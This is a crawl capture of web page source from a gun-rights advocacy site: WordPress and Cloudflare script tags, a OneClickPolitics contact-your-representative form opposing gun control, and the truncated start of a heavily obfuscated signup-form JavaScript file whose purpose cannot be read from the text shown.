<script type="text/javascript" src="https://www.gunowners.org/wp-content/themes/gunowners/js/scripts.js?20240315&amp;ver=6.9" id="themescripts-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gunowners.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.gunowners.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gunowners.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.gunowners.org/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.gunowners.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.gunowners.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2791d50446a8492bbd9870c48c4bc742","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c2d40002a0fcb43',t:'MTc2OTIzMzc5Mg=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://oneclickpolitics.global.ssl.fastly.net/widget/oneclick/6000
body_size: 13411
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]> <html lang="en" class="no-js ie6" xmlns:fb="http://www.facebook.com/2008/fbml"> <![endif]-->
<!--[if IE 7 ]>    <html lang="en" class="no-js ie7" xmlns:fb="http://www.facebook.com/2008/fbml"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en" class="no-js ie8" xmlns:fb="http://www.facebook.com/2008/fbml"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en" class="no-js ie9" xmlns:fb="http://www.facebook.com/2008/fbml"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="en" xml:lang="en" class="no-js" xmlns:fb="http://www.facebook.com/2008/fbml"> <!--<![endif]-->
  <head>
    <meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
    <meta content="width=device-width, initial-scale=1.0" name="viewport"/>
    <title>
      OneClickPolitics 
    </title>

      <link href="https://oneclickpolitics.global.ssl.fastly.net/assets/oneclickwidget-aa3c07295278143b7094ea491218af02.css" media="all" rel="stylesheet" type="text/css" />


        <meta content="authenticity_token" name="csrf-param" />
<meta content="cKZbL+QDdoSGKR6qAbspzKcDnBo5CW03yFoHU0gzV98=" name="csrf-token" />
          <style type="text/css">
      #message_form, form#showallinone3, #allinone3, #widgetHeader, #widgetHeader2, #widgetHeader3, .expanded-overlay, .confirm-overlay, .loading-recipients-overlay { background: rgb(255, 255, 255); }
      #widgetHeader h2, #widgetHeader2 h2, #widgetHeader3 h2, .oneclick_title, .email-text, .widget-text, .instructions, #widgetHeader p, #widgetHeader2 p, #widgetHeader3 p, p { color: #000; }
      input:focus ~ label, input:required:valid ~ label { color: #000 !important; }
      input.touched:optional:valid ~ label { color: #000 !important; }
      label { color: #000; }
      input.touched:invalid ~ label, input.error ~ label { color: white !important; background: red !important; }
      input.touched:invalid, input.error { border: 2px solid red !important; }
      div.prefix-select-container { padding-top: 2px; }
      select.ocp-prefix-select { padding: 4px; }
      .strike { color: #000 !important; }
      .strike > p:after, .strike.share > p:before { background: #000 !important; }
      #next_btn, #allow_cookies, .send-btn { background: rgb(207, 32, 45) !important; }
      .expand-link, .opt-in-text a { color: rgb(207, 32, 45) !important; }
      .lds-rolling circle { stroke: rgb(207, 32, 45); }
      #progressbar li { color: #000; }
      #progressbar li:before { background: #000; color: rgb(255, 255, 255); }
      #progressbar li:after { background: #000; }
      #progressbar li.active:before,  #progressbar li.active:after{ background: rgb(207, 32, 45); color: white; }
    </style>



  </head>
  <body class="widget">

    <div id="fb-root"></div>
<div id="loading">
  <div class="load-container">
    <div class="load-loading"><i></i><i></i></div>
  </div>
</div>
<div id="widget_container" data-eq-pts="small: 100, large: 550">
  <div id="allinone1">
    
<form accept-charset="UTF-8" action="/widget/oneclick/6000/contacts" class="custom fluid" data-remote="true" enctype="multipart/form-data" id="message_form" method="post" style="background: rgb(255, 255, 255)"><div style="margin:0;padding:0;display:inline"><input name="utf8" type="hidden" value="&#x2713;" /><input name="authenticity_token" type="hidden" value="s9Xpe9dJdDn63BrgP2e6OL2RnjuvynnicfvQCiAUQWU=" /></div>



    <div id="widgetHeader" style="background: rgb(255, 255, 255)">
      <input id="widget_send" name="widget_send" type="hidden" value="true" />

      <div class="grid">
        <div class="full">
              <h2 class="oneclick_title font-picker" style="color: #000">Contact Your State Representative!</h2>
              <p class="recipients-text font-picker" style="color: #000">Email your state representative to oppose gun control!</p>
        </div>
      </div>
    </div>

    <div class="inside_form">
    <div class="js-cross-site-form">
        


        <input id="topic" name="topic" type="hidden" />

<input id="promo_id" name="promo_id" type="hidden" value="6000" />
<input id="external_id" name="external_id" type="hidden" />
<input id="widget" name="widget" type="hidden" value="oneclick" />
<input id="lang" name="lang" type="hidden" value="en" />

        <input id="profile_prefix" name="profile[prefix]" type="hidden" />

        <div class="confirm_field">
          <input class="field" id="email-confirmation" name="email-confirmation" type="text" value="" />
          <div class="label"><label for="email-confirmation" style="color: #000">please leave blank</label></div>
        </div>

            <div class="grid">
  <div class="half-left fluid prefix-select-container">
    <div class="group">
        <select name="prefix-select" id="ocp_prefix_select" class="font-picker ocp-prefix-select">
      <option value="" selected="true">Select your prefix </option>

        <option value="Mr.">Mr.</option>
        <option value="Mrs.">Mrs.</option>
        <option value="Miss">Miss</option>
        <option value="Ms.">Ms.</option>

      <option value="Dr.">Dr.</option>
        <option value="Other">Other (please specify)</option>
      </select>
    </div>
  </div>
  <div class="half-right fluid" id="ocp_form_prefix_container" style="display: none;">
    <div class="group">
      <input class="font-picker" id="ocp_form_prefix" maxlength="50" name="prefix" placeholder="Enter your prefix" type="text" value="" />
      <label id="prefix_label" for="prefix" class="touched font-picker error">Prefix </label>
    </div>
  </div>
</div>



            <div class="grid">
              <div class="half-left">
                <div class="group">

                  <input class="font-picker " id="name" name="name" placeholder="First &amp; Last Name" required="required" type="text" value="" />
                      <label id="name_label" for="name" class="font-picker">First &amp; Last Name *</label>

                </div>
              </div>

              <div class="half-right">
                <div class="group">

                  <input class="font-picker " id="email" name="email" placeholder="Email" required="required" type="email" />
                      <label id="email_label" for="email" class="font-picker">Email *</label>

                </div>
              </div>

            </div>


          


            <!-- If international_signatures is turned on then have a country picker -->

            <div class="grid">

                <div class="half-left">
                  <div class="group">


                    <input class="field font-picker address " id="address" minlength="3" name="address" placeholder="Address" required="required" type="text" />
                        <label id="address_label" for="address" class="font-picker">Address *</label>

                  </div>
                </div>
                <div class="half-right">
                  <div class="grid">
                    <div class="half-left fluid">
                      <div class="group">


                        <input class="field font-picker address " id="city" name="city" placeholder="City" required="required" type="text" />
                            <label id="city_label" for="city" class="font-picker">City *</label>

                      </div>
                    </div>
                    <div class="half-right fluid">
                      <div class="group">

                        <input class="field font-picker address " id="zip" name="zip" placeholder="Zip" required="required" type="text" />
                            <label id="zip_label" for="zip" class="font-picker">Zip *</label>

                      </div>
                    </div>

                  </div>
                </div>

            </div>

        <div class="grid">
          <div class="full center">
            <button class="send button send-btn font-picker" id="next_btn" name="button" type="submit">Next</button>
          </div>
        </div>

            <input id="share" name="share" type="hidden" value="on" />


        
        </div>

        <div class="grid">
          <div class="full center">
            <div id="redirect" class="hidden">
              <a href="https://oneclickpolitics.global.ssl.fastly.net/promo/1Ym" class="send button send-btn font-picker" target="_blank">Take Action!</a>
            </div>
          </div>
        </div>


    </div>

</form>
<div id="loadingRecipients" class="loading-recipients-overlay" style="display: none;">
  <div class="grid">
    <div class="full center">
      <p id="loadingRecipientsText" class="recipients-text font-picker" style="color: #000;">Loading recipients, please wait...</p>
      <br>
      <div id="recipientSpinner">
        <svg width="100px" height="100px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" class="lds-rolling" style="shape-rendering: auto; animation-play-state: running; animation-delay: 0s; background: none;">
          <circle cx="50" cy="50" fill="none" ng-attr-stroke="{{config.color}}" ng-attr-stroke-width="{{config.width}}" ng-attr-r="{{config.radius}}" ng-attr-stroke-dasharray="{{config.dasharray}}" stroke="#2eb2e7" stroke-width="10" r="35" stroke-dasharray="164.93361431346415 56.97787143782138" class="" style="animation-play-state: running; animation-delay: 0s;" transform="rotate(143.879 50 50)"><animateTransform attributeName="transform" type="rotate" calcMode="linear" values="0 50 50;360 50 50" keyTimes="0;1" dur="1s" begin="0s" repeatCount="indefinite" class="" style="animation-play-state: running; animation-delay: 0s;"></animateTransform></circle>
        </svg>
      </div>
      <p id="stillLoading" class="recipients-text font-picker" style="color: #000; display: none;">
        <span id="stillLoadingText">
          There are a lot of people taking action on this campaign &mdash; we'll be with you in just a moment...
          &mdash;
          Or click the button below to open in new window
        </span>
        <br/>
            <a href="https://oneclickpolitics.global.ssl.fastly.net/promo/1Ym?lang=en" class="send-btn" id="take-action-button" target="_blank">Take Action</a>
      </p>
    </div>
  </div>
</div>

  </div>
  <div id="allinone2" style="display:none;">
  </div>
  <div id="allinone3" style="display:none;">
  </div>
</div>
<div id="onesig" data-onesig-code="" data-live="true"></div>


    <!--[if lte IE 8 ]>
      <script src="https://oneclickpolitics.global.ssl.fastly.net/assets/polyfills-ccb578d2e66679170f48da9590de89fa.js" type="text/javascript"></script>
<script src="https://oneclickpolitics.global.ssl.fastly.net/assets/ie-polyfills/eq.polyfilled.min-553b45b3e367317d8aaa507f43a91704.js" type="text/javascript"></script>
    <![endif]-->
    <!--[if (gt IE 8)|!(IE)]><!-->
      <script src="https://oneclickpolitics.global.ssl.fastly.net/assets/jquery-f42990df16f1d1e53a1f5d924e9e27bf.js" type="text/javascript"></script>
<script src="https://oneclickpolitics.global.ssl.fastly.net/assets/eq.min-a536f1cf9ffa8c84c0c21e17797594f3.js" type="text/javascript"></script>
    <!--><![endif]-->
    <!--[if lte IE 9 ]>
      <script src="https://oneclickpolitics.global.ssl.fastly.net/assets/ie-polyfills/jquery.placeholder.min-fcda44fb6d451df124e7a5b5e4002336.js" type="text/javascript"></script>
      <script type="text/javascript">$('input').placeholder();</script>
    <![endif]-->
    <script src="https://oneclickpolitics.global.ssl.fastly.net/assets/widgets-357e17fbd5e31f3d1324ad2afa0d5eea.js" type="text/javascript"></script>
<script src="https://oneclickpolitics.global.ssl.fastly.net/assets/asynchronous-6d12beea1fd959f7d2e1adf8ab65bce7.js" type="text/javascript"></script>
<script src="https://oneclickpolitics.global.ssl.fastly.net/assets/iframe-resize/iframeResizer.contentWindow.min-ab4f0424e38e27b615936a91a457b132.js" type="text/javascript"></script>
      <script>
    jQuery(document).ready(function() {
      var chrome   = navigator.userAgent.indexOf('Chrome') > -1;
      var firefox  = navigator.userAgent.indexOf('Firefox') > -1;


        if ((chrome) || (firefox)) {
          // DON'T PREFILL FORM WITH COOKIE
        } else {
          if (getCookie("ocp_widget_visited_6000")) {
            retJson = {};
            try {
              retJson = jQuery.parseJSON( getCookie("ocp_widget_data") );
            } catch (e) {
              retJson = getCookie("ocp_widget_data");
            }
            fillWidget(retJson);
          } else {
            $.get("https://oneclickpolitics.global.ssl.fastly.net/messages/visit/6000.json?load_profile=true", function(ret){
              fillWidget(ret);
              document.cookie = ("ocp_widget_data=" + JSON.stringify(ret) + "; SameSite=None; Secure");
              document.cookie = "ocp_widget_visited_6000=true; SameSite=None; Secure";
              if (document.cookie.indexOf('ocp_widget_data') === -1 ) {
                // if not, set cookie without SameSite=None
                document.cookie = ("ocp_widget_data=" + JSON.stringify(ret) + ";");
              }
              if (document.cookie.indexOf('ocp_widget_visited_6000') === -1 ) {
                // if not, set cookie without SameSite=None
                document.cookie = "ocp_widget_visited_6000=true;";
              }
            });
          }
        }


    });
</script>

  </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.gunowners.org/js/signup-form.js
body_size: 14721
content:
function vqjjvx(){}var _ttbyr=Object['defineProperty'],omQaUz,kxZcS7W,wqFfzR,VNwBcj,RFxFAW,lG45U8,fgnB4lY,XlLO7HX,I3oonva,Ynb4Jh,X5eCJhy,Ei04Xs,ciCQCk,G3YqyqH,NYM66sG,pfC2JSB,UcMAhDZ,mjhMKt,hFo6tmy,kHaAi2;function nN9JSX(vqjjvx){return omQaUz[vqjjvx<0x15?vqjjvx+0x4b:vqjjvx+0x33]}omQaUz=dukToK();function F_1G3g(vqjjvx,_ttbyr){return kxZcS7W[nN9JSX(-0x40)](null,vqjjvx,'length',{value:_ttbyr,configurable:!0x0})}kxZcS7W=Object.defineProperty;var I6v3aN=[],hsGXHB9=xmExlW8((vqjjvx,_ttbyr=0x10,omQaUz,kxZcS7W=0x1)=>{for(_ttbyr=_ttbyr;_ttbyr%0x4===0x0;_ttbyr++)omQaUz=0x0,vqjjvx=vqjjvx.concat(xmExlW8(()=>{var _ttbyr;omQaUz++;if(omQaUz===0x1){return[]}for(_ttbyr=0x36;_ttbyr;_ttbyr--)vqjjvx.unshift(vqjjvx.pop());return[]})());for(kxZcS7W=kxZcS7W;kxZcS7W;kxZcS7W--)vqjjvx.unshift(vqjjvx.pop());return vqjjvx},0x1)(['fBe=>`GA','lGn1?8PKS','H+e1|rT9R','K,sa"yd$dUcTY%','E!PZF','X`_8w>uU','2`wN','FjA({{hLgT$%Uf','UeB0S','Ciq:.~sR','5CN7RIMR','9dWaQ,E~+VM','1%~F:',')CRlJ','sFe+&(tj','IDMpb:ej','U#eIF(0j','Qf/!N',';dN|r&/H*h${m)soFF`B','I7/!O.<IY}^T%:GfUoRl','IU1SJ}vj','8OvpaHNj','pF1Sh~oj','I=^l((Nj','@glh','A6yE2$l3g','AbKsV|";Ckh9TdftYImj','sDBsZ.dn','{y`xE[4n','RD:!Q$2j','I7/!O.<IY}^T%:Gf','8NySZ(zPv}g$5~FW`OZT9$RM>aG8dTNu','jQLEE[R','sFe+&(tj','AD`x2?/O',',oW*+(fj','TfuS)([%D382qK1uAVHlEHVj','OQ$^2+R','Ppy0LMZ','c12+U%KA_3A9A',':oSK4[Pn+3L_A','fYZj?+Vvblp9O','c1tE<_R','~1JSJ','Qfrwg|lEa','IILE:_kn','FFCS&(ej','nQSEY','2!ujl_f?ahp9w4x1/Y(E0;tZg%M]S|64YN[@__`>&%CJOV=N~Ss@8<LU7lo9xDk1~CyEw7zKqlp9#IptV!yE5^2/mj|^!Z;NwB"Lq[G8>T@.fZ<IA]Ro,s}t~lbJV3]lMg5hB','pIujE:Gn','aUIaG','KUMpM','^s/!J','sIxjA',')C$+O{Z','$ye^6;R','s6ZjF^Y//l','c1Ksf`Wtg','E7e+?:0Mm]&T_^,o_OC','zMexn8dn','t6Xs^_%>2U','O#Gih(x.J!A&~_KcxfN+3+UnN]<5_uFWcUEi5$N}?2[@vx/u&15^4)CEXhJ82F`vMUA','t6Xs^_%>2U','O#Gih(x.tB7@lb/fQf2p3+`PW}%[!_BW;eFVd{)%(zv%gx>FIU1SZ(`nJ],[DJkO)eFV','JUrp>*ej','JUrp>*?%de','`o/!((Z','=d1SmR8HDh','S11SL.Z','hF$+O{Z','4s2!W9fj','FF$kI','tUe+o&5MY','uUrp+(};OE','4s2!j50j','#t}lp&6j','WUniU4lEN]uwPV','tU]4m|y`Y','w0adr','M#{4H','xfW*.~Dj*h','xT5^,"Jh','Qfs*#[SMXy6VgxRWwf/!%(Z','+W=47@.rdzu~B','SSF*w:W.6M','SSF*w:k"4}x=B','9gRqY','4s2!W9;H*3Q{A','H4>1E','1Eadb]9ts','b#1Sy+Hj','_6~it:`.s','+ye++(Nj','+ye++(};OE','QY&p)~0j','1E~i5,A','yEF*f.A','s^uS{R~n4E#','%lKwc.$.7!HXPan5ZB',';gM*u:1B','+E=4u','3!Ej[P"b4I0','tmRqX]Pt4}:=B','*WQwT.7Fo}9)mLl','tm/dE*!tqMs1"S','*WQwT.#B','U#/!J:Dj','MF"S&*cj','LD[p+(ej','*WQwT.@]o}nE.m_TqB','v9Qwd:tFfn/)eDFTDB','w4cImwZ','w4zNy+|H*h','>gGi','9g.i','jFa*78@Ha','jFa*f4Dja','o:04t<Wh','L1927RaAbzJpGROK,g=4b^xA','fU0_37mKkizTf^Vv$YDIo4"PQm:6oK|E@p&N?:Z','5Dr2O%rjFD~%8givl^6YN%t;fe','8tjSR8yA','v$/|H*F!EDUGoTRtd#C','I7x*.#_5@D)K*F_OktU_Bc6%Xgt_R:vOl^Ei','K$+N?yZ','}Y.0Q+[Y=h3m:gvq04t+n0YM&FenUg[p`Z','gz,2_,na,F+!1[mW*6npa;/8Fzt~?t<PW#A','ql9*=#_Moz1z6FQE+Z','q47iYRDcNh%K.73I|6Q|Sf6$Uh*V8~=dm5"k','Z5_Y*~MH`y:mRJoqOClYV,BM4}<F6F.PY$Oa3!r;V','^Ozl*:Y2GE)+{~nE7fuSivua&F#u(RvvRYnwv97M/lq_utne','X|R{Z/xnDya,~HYUL7QVk|Z','{eC+$,.hnG','utIpx/,aKhfRoxqo"4AJ,*78E#8S|~TJy3~a',')O4wTOL9bz:|Pb0oiDe|m|k~_e4[UgNIof1S$o+A','zgK&mR1IUe:5IVMId#a*^09Ewe5yEg:fDs{Y{*FAjE','Ez@S,(H29qe`_7zd@$Vw,0xPI3~NnRZqd$L14W/8zF','?gA4<^VBk}~SDC$haTB1&cSc5qm$FvLhwYqS@_ZHY','3NBLy,zPY','J]v{r0naFqfN<t6P_Z','!]U_(3xu:lG~RbtcrefMLyd26]v{48MIP||SL.pIY','kFA4z7@q7gVsKb<om#61E(<IHeD19)HuO|o_J9aA','W3%T;._Y%DRa%9/o.yGNy_2;Jh1','V#vTh3NMj#q`5Ojh(o*+q:r}ie[[yypIxgj','zC*k9$&qo41%*7kK|g:Sq','9Db&6,cHKg','j#G*c6McK3Cn5xGP(Ok0j/nPihS*.Vav=ydS4zNj','+s*|cymP@zkjGc3h)Ql1H','TpN+t#Sc}zU','^pB4#zOu=hNwVW<ussQw&|K9#3m`8(OHZ7h1^wHc{g','Q3pYL4u9"}&cc9WvVqHYS4*o04o','?oGi[~mK+3Qp9[vHR4j','!]<4K{8f}#]%j0uh!lrp<&]uZz1~)j+v','7lA`!89.68,V1)/o$l]4>2Rq}lFo4x;b','nqwNh(CPc}!VZF=d_R&lS{f}%D','Wt"!b2}%9!9~.~~OCu9{mvc%=842mgfqgf[prvyA','8ofli3|5FG!V&TDW&gu+u4}Mvn[SA','Torpi7+#cE+T:trfX#Npevg[q79y?Tgto$^{w1WExm2%tj','}s64j7*YiwtnPRoMMU/|ZcdfADy%hR<I)Z','BzVpARx9Y','I]CSP44q}libc:|K"Z','%6ES:#<h`]~+U)KsOY%l$|>huE"NUji','({.aC(05hD:qtT/r2s|1*~5fx!Xp,ja','w]RTS^22oDDsfJ~M*]Zl$w9#96Y9C00fhz*pC;Z','1DBY2`Z','fOflD|}8z6vptx"qKF!|;^;;RDie+Rfp&$SY.2+nY','utD|.^(A','pFdSS&v}=eZ1=9aEeY2+:3Z','CqOi.yZ','0tyB$onPJ3|5l75tHe<l','9^USH9:ug@?EVCQvpoHTe','lfeI]W6f*gQ','/yki5T&5ED]qRCjsl#j','1YC_cxXD,BhRp)fv>QrLF#=2E#2pjk6PO4[w*~lnV','7NDIxWEus}4*RyqN','Ns4*v9hP=e}Gug`W','zRo1Ix^Pp@?}<[TW@14V%#Tn>3*|w[`E0ocIM',';eBlr0YdB8;|`^4fF7s&.^z1hDgJYO{E[Z','~C6TM9wzhFn`cb!Ny^aMG','Yt*t0[(a@Ft','_]/I9$;o@D_"|TMITZ','5Yd11125J]wy5K{qc7ni`3=|M@@uRFieEfYpEvDj','z3Mp_0)89B{+#R]cE^7aT$Z','CIs2puO(V','C@;l#/BBfe,5kR3d','}orpV7;5f]`FQbvv?W#4{#(A0E++5j_pZTl4V;OulhL]oKeo','BqzTl(bH8mnO.cPWEtr2~_e2q7$G#HNcvIU+e','p44{%2Qnmy*zZF%fI4LMm|iHxyBC/^fE','Y^q1X`@HbqMpsj','g#={BwY5`3:+7H~M6RrV&0.h*hgi"[]sy]81C!q;zFy','{]U|,3Jut36','s1.^v)!I_nE`9vUK_hj','*pbL4z(A','*oU+S$F!$#@mx_.P.{,l=^VMBi','2frw)L55T#Bsmv8P"pi1r~7;ClD_X^TW|yP1P{4MQghCOVa','>3h`U[Bq<8ERAR$M${C','hq7+e:UA','/]h_V|$Ygz3q@KHd`]o1Y_.a[}R@PV[p14wTm:88bzQ*=9l','U$_1Y3WA','m|E_B3MM,!PGF)WOl5!wX)kKTzS','+6&a~7Z','u1lJQ1G~AzD`t0suP]]YK9"n$}SJb:JdwZ','}43p^,I!bq>[;vUK{6zVz|XD96F]*C','X3oI2[_5_hlxS9hWnf,Vh#25Ue6pJtDEW1%l','a5zY)&VqA@ZJ1[Cq(]@kY~.~r8K','bf.a<L3D"#Rp+H3HdU,l;0DczD`[5T^pEqPYT/K9L4t','G|[^n0|2ZG0%n(>u','.{JIe2+1n@kl/yVq|s[Nuu[;knj9qkcp`Qzl','"{Ia!_Njnqgh@(=N*Q[p8_D2/4u@N^@M,Nj','PhzTU[&qtg=#(cNuhfkwI:Ncj#8T^8fq`1JI(~O`QG0','U3l4|(j}d3]6jk|K.gB4Ev5fW}X','>Wflv$uEyBTNW[9JPU={]ROuY','q4/p(vs9TF!@fC',']$<N,w<,&6n8A','L7^Vef5jQ@H','v$_Tp&SD$l.!JgUW^Ch1!!]uxm8{2:Mcf31|N%p(t3!*$C','*6+2$w/f<n[zqxoqSs}YFc;fc#a,0ToqEI<*x_NqC','z4kp<yccK8D$C)suFfo1b0^A@#O2A','G74a>&tc}#+B)TtNt5lMBRua#gh1NC','$QblgcZ','[C{Yd4B[Y8<r_C','nzFlaoZ','lfI|6[Mcg@]%x~Uto1[{S4DqGnXC<vNcwZ','33vw2_bjAD1NbCdKTRale&Rq1le)u[g','`1o_BRpu?gxG.%YvE^AJL%Z','/d"kK*wP>]o_/F~Hq4Yw~78Hx6C8jOZdez)Sdu>hk','kT[Te*4qIq)rAbmvo4+*W$^AE4M,HJB','o#lM*|;2#g!u6FfpH|d_,3{zieSwHCm','3OE_f$SDO8Ia2CHdssfYb||q;}n$`C','6Ysl"!>u7hT%Tx>N+$aM;*SDA4SJwv6oF5B`(#r5:Ds8gk','z{y+?.kP7g`